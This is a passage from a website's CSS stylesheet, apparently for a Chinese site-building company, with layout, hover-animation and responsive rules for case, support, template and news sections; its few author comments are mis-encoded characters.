	color: #333;
	font-size: 16px;
}
.case_show_brief_title span {
	color: #8a8a8a;
}
.case_show_brief_text {
	color: #8a8a8a;
	margin: 20px 60px 30px 0;
	line-height: 1.8;
}
.case_show_brief_button .all_button {
	padding: 8px 50px;
}
.case_show_more {
	padding: 50px 0;
	text-align: center;
}
.case_show_more .all_button {
	padding: 8px 50px;
}
.know_more {
	text-align: center;
	padding-top: 20px;
	padding-right: 0;
	padding-bottom: 50px;
	padding-left: 0;
}
.know_more_text {
	font-size: 16px;
	color: #818181;
	margin-bottom: 20px;
}
.know_more .all_button {
	margin: 0 15px;
}
.z_banner_input {
	position: relative;
	width: 100%;
	max-width: 800px;
	margin: 50px auto 20px auto;
}
.z_banner_input input {
	background: #2A6EAA;
	color: #829BC4;
	border: solid 1px #78ADF4;
	width: 100%;
	height: 50px;
	line-height: 50px;
	border-radius: 3px;
	text-indent: 20px;
}
.z_banner_input img {
	position: absolute;
	top: 10px;
	right: 20px;
	cursor: pointer;
}
.hot_search {
	width: 100%;
	max-width: 800px;
	margin: 0 auto;
}
.hot_search ul li {
	float: left;
	color: #C2D6F9;
	margin-right: 20px;
}
.hot_search ul li a {
	color: #A3BBE0;
}
.hot_search ul li a:hover {
	color: #C2D6F9;
}
.support_type {
	margin: 50px 0;
}
.support_type_content {
	margin-left: -50px;
}
.support_type_list {
	display: block;
	border: solid 1px #F2F2F2;
	text-align: center;
	padding: 10px 0;
	color: #7b7b7b;
	margin-left: 50px;
	position: relative;
	overflow: hidden;
	z-index: 1;
}
.support_type_list.active {
	color: #fff;
	background: #3DA6F7;
	border: solid 1px #3DA6F7;
}
.support_type_list.normal:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	width: 0;
	height: 100%;
	background: #3DA6F7;
	transition: 0.3s all;
	-webkit-transition: 0.3s all;
	z-index: -1;
}
.support_type_list.normal:hover:before {
	width: 100%;
}
.support_type_list.normal:hover {
	color: #fff;
	background: #3DA6F7;
	background: rgba(0, 0, 0, 0);
	border: solid 1px #3DA6F7;
	border: solid 1px rgba(0, 0, 0, 0);
}
.technical_support {
	background: #F5F7F9;
	overflow: hidden;
	padding: 30px 0;
}
.technical_support_content {
	overflow: hidden;
	margin-left: -30px;
}
.technical_support_list {
	margin-left: 30px;
	overflow: hidden;
}
.technical_support_type {
	background: #fff;
}
.technical_support_type .title {
	background: url(../image/074.png) center no-repeat;
	color: #fff;
	font-size: 16px;
	text-indent: 35px;
	padding: 15px 0;
	position: relative;
}
.technical_support_type .title span {
	position: absolute;
	top: 13px;
	right: 20px;
	display: none;
}
.technical_support_type .title span img {
	transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	transition: 0.4s all;
	-webkit-transition: 0.4s all;
}
.technical_support_type .title span.active img {
	transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
}
.technical_support_type ul li {
	position: relative;
	z-index: 1;
}
.technical_support_type ul li:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 0;
	transform: translate(0, -50%);
	-webkit-transform: translate(0, -50%);
	width: 0;
	height: 100%;
	background: #fafafa;
	transition: 0.3s all;
	-webkit-transition: 0.3s all;
	z-index: -1;
}
.technical_support_type ul li a {
	display: block;
	color: #4e4e4e;
	padding: 15px 0;
	margin: 0 10px;
	border-bottom: solid 1px #F7F7F7;
	text-indent: 25px;
}
.technical_support_type ul li:last-child a, .technical_support_type ul li:hover:last-child a {
	border: none;
}
.technical_support_type ul li:hover:before {
	width: 100%;
}
.technical_support_type ul li:hover a {
	background: #3DA6F7;
	background: rgba(0, 0, 0, 0);
	border-bottom: solid 1px #3DA6F7;
}
.technical_support_type ul li:first-child.active {
	border-top: none;
}
.technical_support_type ul li.active {
	background: #3DA6F7;
	border-bottom: solid 1px #fff;
	border-top: solid 1px #fff;
}
.technical_support_type ul li.active a {
	color: #fff;
	border-bottom: solid 1px #3DA6F7;
}
.technical_support_type ul li.active:hover:before {
	display: none;
}
.technical_support_box {
	background: #fff;
	padding-top: 20px;
	padding-right: 20px;
	padding-bottom: 30px;
	padding-left: 20px;
}
.technical_support_box .title {
	font-size: 16px;
	color: #4e4e4e;
	text-indent: 10px;
}
.technical_support_box .left {
	float: left;
}
.technical_support_box .right {
	float: left;
}
.technical_support_box .right1 {
	font-size: 18px;
	line-height: 36px;
	font-weight: bold;
}
.technical_support_box .right2 {
	font-size: 14px;
	line-height: 24px;
	color: #999999;
}
.technical_support_box ul {
	border-top: solid 1px #F7F7F7;
	margin-top: 15px;
	margin-right: 0;
	margin-bottom: 15px;
	margin-left: 0;
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 10px;
	padding-left: 0;
}
.technical_support_box ul li a {
	display: block;
	overflow: hidden;
	color: #4e4e4e;
	position: relative;
	z-index: 1;
	padding: 10px;
	font-size: 16px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #F1F1F1;
}
.technical_support_box ul li a:before {
	z-index: -1;
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #FAFAFA;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transform: scale3d(1, 0.1, 1);
	transform: scale3d(1, 0.1, 1);
	-webkit-transition: -webkit-transform 0.5s, opacity 0.5s;
	transition: transform 0.5s, opacity 0.5s;
	-webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
	transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.technical_support_box ul li a, .technical_support_box ul li a:before {
	-webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
	transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.technical_support_box ul li a:hover:before {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.technical_support_box ul li a:hover {
	color: #333;
}
.technical_support_box ul li a .text {
	float: left;
	width: 100%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.technical_support_box ul li a .time {
	float: right;
	width: 15%;
	text-align: right;
}
.technical_support_page {
	padding: 0 20px 30px 20px;
	overflow: hidden;
	background: #fff;
}
.technical_support_page ul li {
	float: left;
}
.technical_support_page ul li a {
	display: block;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	border: solid 1px #D1D1D1;
	border-radius: 3px;
	color: #c1c1c1;
	margin-right: 15px;
}
.technical_support_page ul li a.active, .technical_support_page ul li a:hover {
	background: #3c9af2;
	color: #fff;
	border: solid 1px #3c9af2;
}
.technical_support_page ul li a.disable {
	cursor: not-allowed;
}
.technical_support_page ul li a.disable:hover {
	color: #c1c1c1;
	background: #fff;
	border: solid 1px #D1D1D1;
}
.technical_support_box_z {
	background: #fff;
	padding: 30px;
	font-size: 16px;
	line-height: 32px;
}
.technical_support_box_z_header .title {
	color: #4E4E4E;
	font-size: 24px;
}
.technical_support_box_z_header ul {
	overflow: hidden;
	margin-top: 10px;
}
.technical_support_box_z_header ul li {
	float: left;
	font-size: 12px;
	color: #989898;
	margin-right: 20px;
}
.technical_support_box_z_info_box {
	border-top: solid 1px #F7F7F7;
	border-bottom: solid 1px #F7F7F7;
	margin: 30px 0;
	padding: 30px 0;
	font-size: 16px;
	line-height: 32px;
}
.technical_support_box_z_info_box1 {
	background-position: center;
}
.technical_support_box_z_info_box_shangxia {
	text-align: right;
}
.technical_support_box_z_info img {
	max-width: 100%;
	height: auto !important;
}
.technical_support_page_z {
	background: #fff;
	overflow: hidden;
	padding: 0 30px 30px 30px;
}
.technical_support_page_z a {
	display: inline-block;
	padding: 8px 45px;
	background: #fff;
	border: solid 1px #F7F7F7;
	color: #9a9a9a;
	border-radius: 3px;
}
.technical_support_page_z a.active, .technical_support_page_z a:hover {
	background: #3F98F2;
	color: #fff;
	border: solid 1px #3F98F2;
}
.technical_support_page_z a.page_next {
	float: right;
}
.template_search {
	text-align: center;
	margin: 50px 0;
	overflow: hidden;
}
.template_search_select {
	display: inline-block;
	margin: 0 30px;
}
.template_search_select select {
	color: #adadad;
	width: 280px;
	height: 40px;
	text-indent: 15px;
	border: solid 1px #F0F0F0;
	border-radius: 3px;
	cursor: pointer;
}
.template_search_select option {
	color: #adadad;
}
.template_search_button {
	display: inline-block;
	margin: 0 30px;
}
.template_search_button .all_button {
	display: initial;
}
.template_show_content {
	position: relative;
	overflow: hidden;
}
.template_show_content:before {
	content: "";
	width: 1px;
	height: 100%;
	position: absolute;
	top: 0;
	left: 50%;
	background: #F7F7F7;
}
.template_show_list_box {
	border-bottom: solid 1px #F7F7F7;
}
.template_show_list {
	width: 96%;
	max-width: 540px;
	margin: 0 auto;
	padding: 80px 0;
}
.template_show_list_text {
	margin: 25px 0;
	overflow: hidden;
}
.template_show_list_text ul li {
	float: left;
	margin-right: 30px;
	color: #9a9a9a;
}
.template_show_list_text ul li span {
	color: #636363;
}
.template_show_list_button a:last-child {
	float: right;
}
.template_show_list_button .all_button {
	padding: 8px 40px;
}
.template_show .know_more {
	border-top: solid 1px #F7F7F7;
}
.introduce {
	padding: 100px 0;
}
.introduce_content {
	overflow: hidden;
}
.introduce_list_brief {
	margin: 0 50px 20px 0;
}
.introduce_list_title {
	font-size: 16px;
	color: #333;
	font-weight: 600;
	margin-bottom: 5px;
}
.introduce_list_text {
	color: #969696;
}
.cloud_platform {
	padding: 100px 0;
	background: url(../image/0181.jpg) center top repeat;
}
.cloud_platform_content {
	overflow: hidden;
	margin: 80px 0 80px -30px;
}
.cloud_platform_list {
	display: block;
	margin-left: 30px;
	background: #fff;
	text-align: center;
	padding: 60px 20px;
}
.cloud_platform_list_title {
	font-size: 16px;
	color: #333;
}
.cloud_platform_list_text {
	color: #aeaeae;
	height: 40px;
	line-height: 20px;
	overflow: hidden;
	margin-top: 10px;
}
.cloud_platform_solution {
	text-align: center;
	color: #fff;
}
.cloud_platform_solution .title {
	font-size: 24px;
}
.cloud_platform_solution .text {
	color: #c0e3ff;
	margin-top: 10px;
}
.industry {
	padding: 100px 0;
}
.industry_content {
	margin-top: 50px;
	overflow: hidden;
}
.industry_list_img {
	text-align: center;
}
.industry_list_left {
	text-align: right;
	padding-right: 60px;
}
.industry_list_rigth {
	text-align: left;
	padding-left: 60px;
}
.industry_list_brief {
	margin-bottom: 40px;
}
.industry_list_title {
	color: #474747;
	font-size: 18px;
	margin-bottom: 30px;
}
.industry_list_brief_title {
	color: #464646;
}
.industry_list_brief_text {
	margin-top: 5px;
	height: 40px;
	line-height: 20px;
	color: #9c9c9c;
	overflow: hidden;
}
.advantage_project {
	padding-top: 100px;
	background: url(../image/079.jpg) center bottom repeat;
}
.advantage_project_content {
	overflow: hidden;
	margin: 50px 0 0 -30px;
}
.advantage_project_list {
	overflow: hidden;
	margin: 0 0 100px 30px;
}
.advantage_project_list_brief {
	padding-left: 10px;
	color: #fff;
}
.advantage_project_list_brief .title {
	font-size: 16px;
}
.advantage_project_list_brief .text {
	font-size: 12px;
	height: 40px;
	line-height: 20px;
	overflow: hidden;
}
.marketing_support {
	padding: 100px 0;
}
.marketing_support_content {
	overflow: hidden;
	margin-left: -20px;
}
.marketing_support_list {
	margin-left: 20px;
}
.marketing_support_list_brief {
	margin-top: 30px;
}
.marketing_support_list_brief .title {
	color: #383838;
	font-size: 18px;
}
.marketing_support_list_brief .text {
	color: #686868;
	height: 40px;
	line-height: 20px;
	overflow: hidden;
}
.proxy_process {
	padding: 100px 0;
	background: #3BA1F2;
}
.proxy_process_line {
	height: 15px;
	width: 96%;
	max-width: 1000px;
	margin: 0 auto;
	background: #fff;
	margin-top: 60px;
}
.proxy_process_content {
	margin: -55px 0 0 -60px;
}
.proxy_process_list {
	display: block;
	text-align: center;
	margin-left: 60px;
}
.proxy_process_list_top {
	width: 90px;
	height: 90px;
	text-align: center;
	line-height: 90px;
	margin: 0 auto;
	border-radius: 100%;
	background: #fff;
	color: #3ba1f2;
	font-size: 48px;
	overflow: hidden;
	position: relative;
	z-index: 1;
}
.proxy_process_list_top:before {
	content: "";
	width: 70px;
	height: 70px;
	background: #fff;
	background: rgba(59, 161, 242, 1);
	border-radius: 100%;
	position: absolute;
	top: 12%;
	left: 12%;
	z-index: -1;
	opacity: 0;
	transform: scale(0);
	-webkit-transform: scale(0);
	transition: 0.4s all;
	-webkit-transition: 0.4s all;
}
.proxy_process_list_middle {
	width: 15px;
	height: 15px;
	background: #fff;
	margin: -1px auto 0 auto;
}
.proxy_process_list_bottom {
	background: #fff;
	padding: 30px 0;
	min-height: 90px;
	border-radius: 5px;
}
.proxy_process_list_bottom .title {
	color: #3b3b3b;
	font-size: 18px;
	margin-bottom: 10px;
}
.proxy_process_list_bottom .text {
	color: #939393;
	height: 40px;
	line-height: 20px;
	overflow: hidden;
}
.proxy_process_list:hover .proxy_process_list_top:before {
	opacity: 1;
	transform: scale(1);
	-webkit-transform: scale(1);
}
.proxy_process_list:hover .proxy_process_list_top {
	color: #3ba1f2;
	color: rgba(255, 255, 255, 1);
}
.proxy_process_list:hover .proxy_process_list_bottom .text {
	color: #333;
}
.h82 {
	height: 82px;
	padding: 0px;
}
.page_num_box {
	float: right;
}
.page_num_box ul li {
	float: left;
}
.page_num_box ul li a {
	display: block;
	border: solid 1px #E9E9E9;
	padding: 3px 0;
	width: 25px;
	text-align: center;
	font-size: 12px;
}
.page_num_box ul li a:hover, .page_num_box ul .page_num_active {
	background: #008BD6;
	color: #fff;
	border: solid 1px #008BD6;
}
.news_banner {
	padding: 40px 0;
}
/*
*  Author:锟狡佳憋拷(Jabo)
*  Time: 2016/07/19
*  Dec: 锟斤拷锟斤拷锟斤拷页锟斤拷锟斤拷锟斤拷式
*/

/*头锟斤拷锟剿碉拷锟斤拷锟揭伙拷锟絣i*/

/*
.header .header_menu ul li:last-child {
    display:none;
}*/

/*为锟斤拷锟斤拷IE锟斤拷使锟斤拷*/
.header .header_menu ul .nav-last-li {
	display: none;
}
 @media screen and (max-width: 1199px) {
.header .header_menu ul li:last-child {
	display: block;
	line-height: 40px;
	border-bottom: 1px solid #378fdd;
}
.header .header_menu ul li:last-child a {
	display: inline;
	padding: 0 20px;
	border: none;
}
.header .header_menu ul li:last-child span {
	color: #fff;
	filter: alpha(opacity=20); /* IE 透锟斤拷锟斤拷20% */
	opacity: 0.8;
}
.header .header_menu ul li:last-child a:hover {
	border: none;
}
}
/**
 * AUTHOR:锟狡佳憋拷(Jabo)
 * TIME:2016/07/25
 * DESC:锟斤拷站锟斤拷锟斤拷
 * */

.template_show_list_button .all_button {
	padding: 6px 30px;
}
.template_show_list_button .all_button:first-child {
	float: right;
	margin-left: 25px;
}
.template_show_list {
	width: 82%;/*	padding: 80px 0;*//*padding-right: 10px;*/
}
.template_show-container {
	background: #F5F5F5;
	height: 100%;
	padding: 10px 10px 68px 10px;
}
.template_show_list_text {
	position: absolute;
	margin: 22px 0 12px 0;
}
.template_show_list_pic img {
	background: transparent;
	background-color: rgba(0, 0, 0, 0);
}
.template_show_list_pic {
	position: relative;
}
.template_show_list_pic .front-model {
/*position: relative;*/
}
.template_show_list_pic .front-img {
	position: absolute;
	transition: all 0.3s;
}
.template_show_list_pic .front-img:hover {
	opacity: 0;
	filter: Alpha(opacity=0);
}
.template_show_list_button {
	margin-top: 28px;
}
.template_show_list_text h3 {
	color: #636363;
	padding-bottom: 3px;
}
.template_show_list_text p {
	color: #9A9A9A;
}
.web_tip {
	margin: 76px 0 36px;
	text-align: center;
	position: relative;
}
.web_tip:before {
	content: "";
	position: absolute;
	top: 12px;
	left: 0;
	right: 0;
	width: 80%;
	max-width: 600px;
	margin: 0 auto;
	border-bottom: 1px solid #eee;
}
.web_tip h4 {
	font-size: 16px;
	position: relative;
	display: inline-block;
	background-color: #fff;
	padding: 0 30px;
	z-index: 1;
}
.web_tip .create_web {
	margin-top: 18px;
}
.web_tip a {
	display: inline-block;
	padding: 6px 30px;
	background: #3B9EF3;
	border-radius: 3px;
	color: #fff;
	border: solid 1px #3B9FF2;
	transition: all 0.3s;
}
.web_tip a:hover {
	background: transparent;
	color: #3B9FF2;
}
 @media only screen and (max-width: 1110px) {
.web_tip h4 {
	padding: 0 26px;
}
.template_show_list_text {
	position: relative;
	margin: 22px 0 12px 0;
	text-align: center;
}
.template_show_list_button {
	margin-top: 12px;
	text-align: center;
}
.template_show_list_button .all_button:first-child {
	float: none;
	margin-left: 0;
}
.template_show_list_button a:last-child {
	float: none;
}
.template_show-container {
	padding: 10px 10px 18px 10px;
}
.web_tip {
	margin: 50px 0 26px;
}
}
 @media only screen and (min-width: 420px) and (max-width: 770px) {
.web_tip h4 {
	padding: 0 20px;
}
.web_tip {
	margin: 40px 0 16px;
}
.template_show_list_button .all_button:first-child {
	margin-left: 0;
}
}
 @media only screen and (max-width: 420px) {
.web_tip h4 {
	padding: 0 15px;
}
.web_tip {
	margin: 40px 0 6px;
}
.template_show_list {
	padding: 30px 0 !important;
}
}
 @media only screen and (max-width: 322px) {
.web_tip:before {
	display: none;
}
}
/*
 * @Autor:Jabo(锟狡佳憋拷)
 * Time:2016/09/07
 * Desc:锟斤拷锟斤拷锟斤拷锟斤拷
 */

.support_type_content .kzf-mod-center {
	position: relative;
	left: 50%;
	-webkit-transform: translateX(-25%);
	-moz-transform: translateX(-25%);
	-ms-transform: translateX(-25%);
	transform: translateX(-25%);
}
.kzf-mod-new-container {
	margin-bottom: 95px;
}
.kzf-mod-new-container .container {
	max-width: 900px;
}
.kzf-mod-new-container .kzf-mod-new-li {
	position: relative;
	overflow: hidden;
	padding: 10px 0;
	margin: 4px 0;
}
.kzf-mod-new-container .kzf-mod-new-li:after {
	content: "";
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 0;
	background: #3DA6F7;
	z-index: -1;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	transition: all .3s;
}
.kzf-mod-new-container .kzf-mod-new-li:hover:after {
	right: 0;
	width: 100%;
}
.kzf-mod-new-container .kzf-mod-new-li .kzf-mod-new-time-box {
	padding: 6px 0;
	border-right: 1px solid #eee;
	text-align: center;
	color: #ccc;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	transition: all .3s;
}
.kzf-mod-new-container .kzf-mod-new-li:hover .kzf-mod-new-time-box {
	color: #fff;
}
.kzf-mod-new-container .kzf-mod-new-li .kzf-mod-new-box {
	padding: 12px 40px;
}
.kzf-mod-new-container .kzf-mod-new-li .kzf-mod-new-time-date {
	font-size: 36px;
}
.kzf-mod-new-container .kzf-mod-new-li .kzf-mod-new-time-year {
	font-size: 14px;
}
.kzf-mod-new-container .kzf-mod-new-li .kzf-mod-new-title {
	position: relative;
	font-size: 16px;
	color: #767676;
	line-height: 24px;
	padding-bottom: 12px;
	text-indent: 16px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	transition: all .3s;
}
.kzf-mod-new-container .kzf-mod-new-li .kzf-mod-new-title:before {
	content: "";
	position: absolute;
	top: 6px;
	left: 0;
	border: 7px solid;
	border-color: transparent transparent transparent #afafaf;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	transition: all .3s;
}
.kzf-mod-new-container .kzf-mod-new-li .kzf-mod-new-text {
	font-size: 14x;
	color: #b2b2b2;
	line-height: 24px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	transition: all .3s;
}
.kzf-mod-new-container .kzf-mod-new-li:hover .kzf-mod-new-title {
	color: #fff;
}
.kzf-mod-new-container .kzf-mod-new-li:hover .kzf-mod-new-text {
	color: #fff;
}
.kzf-mod-new-container .kzf-mod-new-li:hover .kzf-mod-new-title:before {
	border-left-color: #fff;
}
.kzf-mod-new-container .kzf-mod-new-btn-more {
	text-align: center;
	padding: 55px 0;
}
.kzf-mod-new-container .kzf-mod-new-btn-more a {
	padding: 10px 40px;
	border-radius: 3px;
	color: #fff;
	background-color: #3b9ef3;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	transition: all .3s;
}
.kzf-mod-new-container .kzf-mod-new-btn-more a:hover {
	color: #3b9ef3;
	border: 1px solid #3b9ef3;
	background-color: #fff;
}
 @media only screen and (max-width: 1199px) {
.kzf-mod-new-container {
	margin-bottom: 60px;
}
.kzf-mod-new-container .kzf-mod-new-btn-more {
	padding: 25px 0;
}
}
 @media only screen and (max-width: 960px) {
.kzf-mod-new-container {
	margin-bottom: 40px;
}
.kzf-mod-new-container .kzf-mod-new-btn-more {
	padding: 15px 0;
}
.kzf-mod-new-container .kzf-mod-new-li .kzf-mod-new-time-box {
	padding: 6px 0;
}
.kzf-mod-new-container .kzf-mod-new-li .kzf-mod-new-time-date {
	font-size: 38px;
}
.kzf-mod-new-container .kzf-mod-new-li .kzf-mod-new-title {
	padding-bottom: 22px;
}
.kzf-mod-new-container .kzf-mod-new-li .kzf-mod-new-box {
	padding: 6px 20px;
}
.kzf-mod-new-container .kzf-mod-new-li {
	padding: 14px 0;
}
}
 @media only screen and (max-width: 767px) {
.kzf-mod-new-container {
	margin-bottom: 25px;
}
.kzf-mod-new-container .kzf-mod-new-btn-more {
	padding: 15px 0;
}
.kzf-mod-new-container .kzf-mod-new-li .kzf-mod-new-time-box {
	padding: 3px 0;
}
.kzf-mod-new-container .kzf-mod-new-li .kzf-mod-new-time-date {
	font-size: 24px;
}
.kzf-mod-new-container .kzf-mod-new-li .kzf-mod-new-title {
	padding-bottom: 12px;
	line-height: 19px;
}
.kzf-mod-new-container .kzf-mod-new-li .kzf-mod-new-box {
	padding: 3px 10px;
}
.kzf-mod-new-container .kzf-mod-new-li {
	padding: 4px 0;
}
}
 @media only screen and (max-width: 479px) {
.kzf-mod-new-container {
	margin-bottom: 25px;
}
.kzf-mod-new-container .kzf-mod-new-btn-more {
	padding: 10px 0;
}
.kzf-mod-new-container .kzf-mod-new-li .kzf-mod-new-time-date {
	font-size: 14px;
}
.kzf-mod-new-container .kzf-mod-new-li .kzf-mod-new-time-year {
	font-size: 12px;
}
.kzf-mod-new-container .kzf-mod-new-li .kzf-mod-new-title {
	padding-bottom: 2px;
}
.kzf-mod-new-container .kzf-mod-new-li .kzf-mod-new-box {
	padding: 0 10px;
}
.kzf-mod-new-container .kzf-mod-new-li .kzf-mod-new-title {
	font-size: 14px;
}
.kzf-mod-new-container .kzf-mod-new-li .kzf-mod-new-text {
	font-size: 12px;
}
.kzf-mod-new-container .kzf-mod-new-li {
	padding: 4px 0;
}
.support_type_content .kzf-mod-center {
	position: relative;
	left: 0;
	-webkit-transform: translateX(0%);
	-moz-transform: translateX(0%);
	-ms-transform: translateX(0%);
	transform: translateX(0%);
}
}
/*
 * @Autor:Jabo(锟狡佳憋拷)
 * Time:2016/09/12
 * Desc:锟斤拷锟斤拷锟斤拷锟�
 */

.kzf-mod-case-container {
	padding: 50px 0;
}
.kzf-mod-so-title-box {
	text-align: center;
	margin-top: 0px;
	margin-right: 0;
	margin-bottom: 56px;
	margin-left: 0;
}
.kzf-so-title {
	margin-bottom: 10px;
	font-size: 36px;
}
.kzf-so-text {
	color: #818181;
}
.kzf-mod-case-container .kzf-mod-case-out .kzf-mod-case-box {
	margin-left: -30px;
	text-align: center;
}
.kzf-mod-case-container .kzf-mod-case-out .kzf-mod-case-box .kzf-mod-wrap {
	margin: 0 0 60px 30px;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	transition: all .3s;
}
.kzf-mod-case-container .kzf-mod-case-out .kzf-mod-case-box .kzf-mod-wrap .kzf-mod-pic {
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	transition: all .3s;
}
.kzf-mod-case-container .kzf-mod-case-out .kzf-mod-case-box .kzf-mod-wrap:hover .kzf-mod-pic {
	-webkit-transform: translateY(-10px);
	-moz-transform: translateY(-10px);
	-ms-transform: translateY(-10px);
	transform: translateY(-10px);
}
.kzf-mod-case-container .kzf-mod-case-out .kzf-mod-case-box .kzf-mod-wrap .kzf-mod-title {
	color: #818181;
	font-size: 14px;
	line-height: 28px;
	text-align: left;
}
.kzf-mod-case-container .kzf-mod-case-out .kzf-mod-case-box .kzf-mod-wrap .kzf-mod-title1 {
	color: #666666;
	font-size: 18px;
	line-height: 36px;
	text-align: left;
}
.kzf-mod-link-container {
	padding: 76px 6px 110px;
	background: url(https://www.zhengyantang.com.cn/template/pc/skin/images/so-link-bg.png) no-repeat;
	background-size: cover;
}
.kzf-mod-link-container .kzf-mod-link-out .kzf-mod-link-inf-box {
	margin: 0 0 30px -26px;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	flex-wrap: wrap;
	overflow: hidden;
}
.kzf-mod-link-container .kzf-mod-link-out .kzf-mod-link-inf-box> div {
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	flex-wrap: wrap;
}
.kzf-mod-link-container .kzf-mod-link-out .kzf-mod-link-inf-box> div a {
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}
.kzf-mod-link-container .kzf-mod-link-out .kzf-mod-link-inf-box .kzf-mod-wrap {
	padding: 20px 3px;
	margin: 0 0 3px 26px;
	width: 100%;
	text-align: center;
	background-color: rgba(180, 180, 180, .2);
}
.kzf-mod-link-container .kzf-mod-link-out .kzf-mod-link-inf-box .kzf-mod-wrap .kzf-mod-pic {
	margin-bottom: 20px;
}
.kzf-mod-link-container .kzf-mod-link-out .kzf-mod-link-inf-box .kzf-mod-wrap .kzf-mod-txt {
	color: #fff;
}
.kzf-mod-link-container .kzf-mod-link-out .kzf-mod-link-qq-box {
	margin-left: -15px;
	/*QQ锟斤拷锟斤拷*/
	display: none;
}
.kzf-mod-link-container .kzf-mod-link-out .kzf-mod-link-qq-box .kzf-mod-wrap {
	margin-left: 15px;
	margin-bottom: 1px;
	padding: 12px 3px;
	text-align: center;
	color: #fff;
	background-color: rgba(180, 180, 180, .2);
}
.kzf-mod-link-container .kzf-mod-link-out .kzf-mod-link-qq-box .kzf-mod-wrap img {
	margin-right: 10px;
}
.kzf-mod-link-container .kzf-mod-link-out .kzf-mod-link-qq-box .kzf-mod-wrap span {
	vertical-align: middle;
	font-size: 16px;
}
 @media screen and (max-width: 967px) {
.kzf-so-title {
	font-size: 30px;
}
.kzf-mod-case-container {
	padding: 50px 0;
}
.kzf-mod-so-title-box {
	margin: 25px 0 45px;
}
.kzf-mod-case-container .kzf-mod-case-out .kzf-mod-case-box .kzf-mod-wrap {
	margin: 0 0 55px 30px;
}
.kzf-mod-link-container {
	padding: 50px 6px 82px;
}
.kzf-mod-link-container .kzf-mod-link-out .kzf-mod-link-inf-box {
	margin: 0 0 30px -16px;
}
.kzf-mod-link-container .kzf-mod-link-out .kzf-mod-link-inf-box .kzf-mod-wrap {
	margin: 0 0 3px 16px;
}
.kzf-mod-link-container .kzf-mod-link-out .kzf-mod-link-qq-box .kzf-mod-wrap span {
	font-size: 14px;
}
}
 @media screen and (max-width: 767px) {
.kzf-mod-case-container {
	padding: 40px 0;
}
.kzf-mod-so-title-box {
	margin: 25px 0 30px;
}
.kzf-so-title {
	margin-bottom: 3px;
	font-size: 26px;
}
.kzf-mod-link-container .kzf-mod-link-out .kzf-mod-link-inf-box .kzf-mod-wrap {
	margin: 0 0 1px 5px;
}
.kzf-mod-link-container .kzf-mod-link-out .kzf-mod-link-inf-box {
	margin: 0 0 10px -5px;
}
.kzf-mod-link-container .kzf-mod-link-out .kzf-mod-link-qq-box {
	margin-left: -5px;
}
.kzf-mod-link-container .kzf-mod-link-out .kzf-mod-link-qq-box .kzf-mod-wrap {
	margin-left: 5px;
}
}
 @media screen and (max-width: 479px) {
.kzf-mod-case-container {
	padding: 15px 0;
}
.kzf-mod-so-title-box {
	margin: 15px 0 30px;
}
.kzf-mod-case-container .kzf-mod-case-out .kzf-mod-case-box .kzf-mod-wrap {
	margin: 0 0 30px 30px;
}
.kzf-mod-link-container .kzf-mod-link-out .kzf-mod-link-inf-box {
	margin: 0 0 5px -5px;
}
.kzf-mod-link-container .kzf-mod-link-out .kzf-mod-link-inf-box .kzf-mod-wrap .kzf-mod-pic {
	margin-bottom: 10px;
}
.kzf-mod-link-container {
	padding: 15px 6px 35px;
}
.kzf-mod-link-container .kzf-mod-link-out .kzf-mod-link-inf-box .kzf-mod-wrap {
	padding: 10px 3px;
}
.kzf-mod-link-container .kzf-mod-link-out .kzf-mod-link-inf-box .kzf-mod-wrap .kzf-mod-txt {
	font-size: 12px;
}
.kzf-mod-link-container .kzf-mod-link-out .kzf-mod-link-qq-box {
	margin-left: -3px;
}
.kzf-mod-link-container .kzf-mod-link-out .kzf-mod-link-qq-box .kzf-mod-wrap {
	margin-left: 3px;
	margin-bottom: 1px;
	padding: 6px 2px;
}
.kzf-mod-link-container .kzf-mod-link-out .kzf-mod-link-qq-box .kzf-mod-wrap img {
	margin-right: 3px;
}
.kzf-mod-link-container .kzf-mod-link-out .kzf-mod-link-qq-box .kzf-mod-wrap span {
	font-size: 12px;
}
}
/*
 * @Autor:锟斤拷锟斤拷群
 * Time:2016/09/12
 * Desc:锟斤拷品锟酵凤拷锟斤拷
 */

.kzf-mod-product {
	text-align: center;
	padding-top: 50px;
	padding-right: 0;
	padding-bottom: 50px;
	padding-left: 0;
}
.kzf-mod-product-title {
	font-size: 36px;
}
.kzf-mod-product-brief {
	color: #818181;
	margin-top: 20px;
